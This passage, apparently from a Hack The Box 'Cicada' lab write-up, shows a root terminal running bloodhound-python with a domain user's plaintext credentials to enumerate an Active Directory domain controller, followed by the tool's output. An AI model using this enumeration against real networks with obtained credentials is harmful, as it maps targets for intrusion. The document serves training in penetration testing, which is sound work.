 ┌─[_]─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Cicada]
└──╼ #bloodhound-python -u 'david.orelious' -p 'aRt$Lp#7t*VQ!3' -dc cicada-dc.cicada.htb -d cicada.htb -ns 10.129.83.52 -c all --zip
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
INFO: Found AD domain: cicada.htb
INFO: Getting TGT for user
INFO: Connecting to LDAP server: cicada-dc.cicada.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: cicada-dc.cicada.htb
INFO: Found 9 users
INFO: Found 54 groups
INFO: Found 3 gpos
INFO: Found 2 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: CICADA-DC.cicada.htb
INFO: Done in 00M 25S
INFO: Compressing output into 20250706054432_bloodhound.zip